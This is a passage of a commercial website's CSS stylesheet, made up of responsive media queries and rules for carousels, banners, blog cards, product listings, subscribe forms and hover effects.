        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        /* padding: 10px 10px; */
        padding-right: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 90%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 10px !important;
        text-transform: none;
        font-weight: 400;
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 100px !important;
        max-width: 45%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 80% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us,
    body h2.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        /* text-align: center; */
        /* margin: 0 auto; */
        /* top: 40px; */
        /* width: 100%; */
        /* margin: 0 auto; */
        /* text-align: center; */
        /* left: 0; */
        /* right: 0; */
        z-index: 999;
        bottom: 20px;
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        /* margin-top: 110px; */
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 20px;
        border: 1px solid #ccc;
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 20px;
        padding-bottom: 60px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #b21834!important;
    font-weight: 700 !important;
    text-transform: capitalize;
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    /* margin-bottom: 51px; */
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    background-color: #fff !important;
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 450px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    box-shadow: 0 0 10px #cccccc;
    margin: 0 25px;
    overflow: hidden;
    /* overflow: visible; */
    margin-top: 25px;
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 450px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #fff !important;
    font-weight: 700;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 15px
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/con-back.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: cover
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p,
body .content-hidden li {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0d4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 130px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 0px;
    padding-top: 10px;
    padding-right: 30px;
    /* padding-left: 15px; */
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #1864a9 !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #1764a9;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}

h2.gernal-headd:before {
    content: ""
}

section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #936a40 !important;
    margin-top: 10px;
    text-transform: uppercase;
    padding-bottom: 0;
    position: relative
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 23px;
    padding-left: 28px
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #cc132c;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 150px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #cc132c;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 20%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 7px;
    font-size: 15px;
    padding-left: 15px;}

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 30px
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    /* display: none; */
    color: #cc132c !important;
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
